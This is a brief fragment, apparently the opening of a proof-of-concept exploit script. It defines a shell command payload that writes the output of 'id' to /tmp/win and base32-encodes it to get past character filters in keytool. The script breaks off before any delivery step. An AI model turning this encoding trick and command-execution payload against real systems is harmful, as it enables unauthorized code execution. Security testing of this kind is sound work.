 ..........................
import os
from base64 import b32encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b32encode to avoid badchars (keytool is picky)
..........................